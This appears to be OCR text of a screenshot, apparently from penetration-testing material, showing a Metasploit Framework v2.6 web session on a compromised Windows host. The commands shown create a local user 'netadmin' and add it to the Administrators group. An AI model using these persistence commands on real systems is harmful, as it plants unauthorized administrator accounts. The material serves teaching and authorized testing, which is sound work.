 Metasploit Framework v2.6 - Session 1 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://127.0.0.1:55555/SESSIONS?MODE=LOAD&SID=1 Go Links »
Default Gateway . . . . . . . . . : 192.168.250.200
C:\WINNT\system32>
>> net user netadmin testpen/add
net user netadmin testpen/add
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
C:\WINNT\system32>
>> net user netadmin testpen /add
net user netadmin testpen /add
The command completed successfully.
C:\WINNT\system32>
>> net localgroup administrators /add netadmin
net localgroup administrators /add netadmin
The command completed successfully.
C:\WINNT\system32>
Run
Session Commands: Session::Kill Session::Break Metasploit::Website Metasploit::Donate
Opening page http://127.0.0.1:55555/SESSIONS?MODE=UPDATE&SID=1... Unknown Zone
Start C:\WINDOWS\system32... MSFWeb Metasploit Framework W... Metasploit Framewor... EN « 19:51